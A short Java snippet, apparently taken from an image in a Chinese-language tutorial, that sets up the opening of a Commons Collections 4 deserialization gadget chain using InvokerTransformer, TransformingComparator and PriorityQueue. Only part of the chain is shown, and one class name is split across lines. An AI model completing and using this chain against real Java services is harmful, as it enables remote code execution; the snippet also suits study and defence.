 Constructor constructor =
Class.forName("org.apache.commons.collections4.functors.InvokerTrans
former").getDeclaredConstructor(String.class);
constructor.setAccessible(true);
InvokerTransformer transformer = (InvokerTransformer)
constructor.newInstance("newTransformer");
//直接将InvokerTransformer类实例传给transformer变量
TransformingComparator Tcomparator = new
TransformingComparator(transformer);
PriorityQueue queue = new PriorityQueue(1);